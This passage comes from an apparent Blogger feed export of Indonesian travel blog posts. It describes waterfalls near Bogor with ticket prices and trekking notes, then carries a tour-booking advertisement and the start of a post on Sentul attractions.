ini.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTerang saja, Curug Ngumpet berada di kawasan Gunung Salak, Pamijahan, Bogor. Curug ini bagaikan tersembunyi oleh tebing-tebing tinggi. Anda dikenai tiket masuk sebesar Rp 5.000 ke Curug Ngumpet ini.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBegitu tiba di depan Curug Ngumpet, Anda akan dibuat menganga. Gemuruh airnya cukup deras dan tingginya munkin mencapai puluhan meter. Suasana di sekitarnya cukup sunyi, seolah hanya ada Anda dan air terjun di depan mata. Silakan memotret air terjunnya dan bermain-main air sampai puas!\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E22. Curug Pangeran\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2133\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Pangeran-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Pangeran-Bogor\" class=\"size-full wp-image-2133\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Pangeran-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Pangeran-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Pangeran-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Pangeran (Foto : ceritamu.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTak jauh dari Curug Ngumpet, terdapat Curug Pangeran. Panorama air terjunnya pun tak jauh berbeda, hanya saja Curug pangeran lebih sepi dan lebih dingin. Curug Pangeran, lokasinya hanya sekitar 5 menit dari Penginapan Pondok Rasamala.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCurug Pangeran juga memiliki kolam alami dengan banyak bebatuan untuk duduk-duduk. Tapi tentu, Anda harus trekking terlebih dulu untuk tiba di sana. Tenang, jalanan untuk trekking ke sana mulus kok! Harga tiket masuk ke Curug Pangeran, sebesar sekitar Rp 6.500. Siapkan baju ganti ya, karena Anda pasti tergoda untuk bermain air yang dingin dan segar di sana.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E23. Curug Cibeureum\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2134\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cibeureum-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Cibeureum-Bogor\" class=\"size-full wp-image-2134\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cibeureum-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cibeureum-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cibeureum-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Cibeureum (Foto : tiyangsae.wordpress.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCurug Cibereum berada di ketinggian 1.625 mdpl di dalam kawasan Taman Nasional Gunung Gede Pangrango, Cibodas, Jawa Barat. Butuh waktu sekitar 2 jam untuk menuju air terjunnya.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nDebit airnya mengalir deras dan tarasa dingin saat mengenai badan. Bebatuan hitam di sekitar kolam alami yang ada di bawah air terjunnya jadi tempat asyik untuk memandangi Curug Cibeuruem ini. Mau berenang sampai puas di tempat wisata alam Bogor ini? Silahkan.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E24. Curug Seribu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2135\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Seribu-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Seribu-Bogor\" class=\"size-full wp-image-2135\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Seribu-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Seribu-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Seribu-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Seribu (Foto : Agus Bogor,flickr.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCurug Seribu di Gunung Bunder, Bogor memang eksotis. Begitu tiba di depan air terjunnya, Curug Seribu terlihat begitu besar dan dikelilingi lembah yang sangat terjal. Belum lagi, gemuruh air terjunnya yang deras pun terdengar jelas.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nMeski terlihat eksotis dan airnya begitu jernih, nyatanya pengunjung tempat wisata alam di Bogor yang satu ini dilarang mendekat ke air apalagi berenang. Bukan tanpa sebab, air terjunnya sudah memakan banyak korban.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nJadi, di sekitar kolam alami di bawah air terjunnya diberi tali pembatas yang mana pengunjung tidak boleh melewatinya. Para pedagang setempat yang merupakan warga asli sana, tak segan menegur dengan tegas siapa saja yang masih bandel.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTapi meski begitu, Curug Seribu sangat cocok didatangi bagi wisatawan yang suka bertualang. Anda harus trekking sampai 30 menit lebih lamanya serta melewati hutan belantara. Ingat, jam kunjungan ke Curug Seribu hanya dibatasi sampai pukul 16.00 WIB saja.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E25. Curug Cigamea\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2136\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cigamea-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Curug-Cigamea-Bogor\" class=\"size-full wp-image-2136\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cigamea-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cigamea-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Curug-Cigamea-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ECurug Cigamea (Foto : indonesia-tourism.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nCurug Cigamea berada di dalam kawasan Taman Nasional Gunung Halimun Salak, Bogor, Jawa Barat. Dekat dengan Desa Cibatok dan tak jauh dari pintu masuk taman nasionalnya. Begitu membayar tiket tak lebih dari Rp 5 ribu, Anda harus berjalan menuruni jalan setapak sejauh 700 meter. Begitu kurang lebih 10 menit berjalan, selamat datang di Curug Cigamea!\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nLihatlah air terjunnya yang indah dan dikelilingi panorama hijau dari pepohonan. Anda bisa bermain air di kolam alami di bawahnya, atau sekedar duduk-duduk di bebatuan sambil menatapi air terjunnya.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nPerjalanan menuju tempat wisata alam di Bogor ini berjarak kurang lebih 38 km dari pusat Kota Bogor. Cigamea memiliki arti gemuruh, karena debit airnya yang mengalir cukup deras. Di sebelah Curug Cigamea, ada Curug Cimudal.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nBogor memang kaya akan tempat wisata alam yang asyik, bagus, seru, keren, dan indah mempesona. Tak heran jika kota Bogor masuk dalam deretan teratas tujuan tempat wisata di Indonesia selain Wisata Bali, Wisata Bandung, dan Wisata Jogja. Sekian dulu info tentang aneka\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Etempat wisata alam di Bogor dan sekitarnya\u003C\/em\u003E\u0026nbsp;yang asyik dan menarik, semoga bermanfaat.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nsumber: anekawisata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EREKOMENDASI TEMPAT WISATA GATHERING, OUTBOUND, PAINTBALL DAN RAFTING\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EHUBUNGI:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EInfo dan Reservasi Segera Menghubungi kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s1600\/md_5ab8bcd403567.png\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #346c98; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; text-rendering: optimizelegibility; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s200\/md_5ab8bcd403567.png\" style=\"-webkit-font-smoothing: antialiased; background: none; border: 0px; box-shadow: rgba(0, 0, 0, 0.027) 0px 0px 0px 1px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font: inherit; height: auto; line-height: inherit; margin: 0px 15px 2px auto; max-width: 100%; opacity: 1; outline: none; padding: 0px; position: relative; text-rendering: optimizelegibility; transition: all 0.6s ease 0s; vertical-align: middle;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ECHAT WA \/ CALL:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\" \/\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E(IHWAN)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: medium; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #444444; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan face=\"'helvetica neue', arial, helvetica, sans-serif\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EChat WA for detail\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/6880006701069753844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/6880006701069753844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/rekomendasi-tempat-wisata-alam-di-bogor.html","title":"Rekomendasi Tempat Wisata Alam Di Bogor Yang Jangan Kamu Lewatkan Ketika Berwisata Di Kota Bogor"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qVpl3aKaDT3WDecnkJpBrwfJxRNhJZmKK3rKUWtHscV5dAp-mdfVU6GGgAYeLVNYPCmdL96TR2HIQK1RyjIj-bkgaFqMvoPhJHMmtmnGVMTBH1imdvAkhuomlH6I-LYOKz0Df5LTQZ4\/s72-c\/tempat_wisata_alam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-3599763231812903008"},"published":{"$t":"2024-09-18T07:20:00.000+07:00"},"updated":{"$t":"2024-09-18T07:20:03.148+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wisata sentul bogor"}],"title":{"type":"text","$t":"TEMPAT WISATA DI SENTUL BOGOR  2018 TERUPDATE TEMPAT MENARIK ASIK DAN MENYENANGKAN"},"content":{"type":"html","$t":"\u003Ch2 style=\"margin-bottom: 11.25pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 13.3333px; line-height: 22px;\"\u003ETEMPAT WISATA DI SENTUL | WISATA SENTUL | WISATA SENTUL 2017-2018 | WISATA SENTUL TAMAN BUDAYA | WISATA SENTUL MURAH | WISATA SENTUL KAMPUNG KONENG | WISATA SENTUL GUNUNG PANCAR | WISATA SENTUL AIR TERJUN BIDADARI | WISATA SENTUL YANG BAGUS | WISATA SENTUL MURAH MERIAH | WISATA SENTUL PARADISE | MURAH\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmlOnUf5LOD-MVAZ4SpCgti8VpTNCY6vbru1TLPuGo6bhs0vy5la-r0-hoC-f39wd9h3UXWg5bZGwGf2B4_I4uvguMT1lO1eKklLgTcbQnlTnvVK-ePYcU0dsSFkJE3ksUeL9FuOZ19I\/s1600\/tempat_wisata_di_sentul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"640\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmlOnUf5LOD-MVAZ4SpCgti8VpTNCY6vbru1TLPuGo6bhs0vy5la-r0-hoC-f39wd9h3UXWg5bZGwGf2B4_I4uvguMT1lO1eKklLgTcbQnlTnvVK-ePYcU0dsSFkJE3ksUeL9FuOZ19I\/s320\/tempat_wisata_di_sentul.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-size: 13.3333px; line-height: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-size: 13.3333px; line-height: 22px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESentul adalah daerah yang cukup ramai dan bahkan tidak pernah sepi pengunjung karena ada banyak warga Jakarta dan Jawa Barat yang kerap mengunjungi Sentul City. Dulunya memang Sentul dikenal dengan Bukit Sentul, namun terjadi perubahan nama menjadi Sentul City memiliki kawasan seluas 3000 hektar lebih. Tempat wisata di Sentul semakin seabrek dengan mulainya dikelola oleh Kecamatan Babakan Madang yang berasal dari Kabupaten Bogor di sisi timur pusat kota Bogor yang merupakan\u003Ca href=\"https:\/\/tempatwisataunik.com\/wisata-indonesia\/jawa-barat\/tempat-wisata-di-bogor\"\u003E\u003Cspan style=\"color: black; text-decoration: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003Etempat wisata di bogor\u003C\/span\u003E\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EKampung Agrowisata 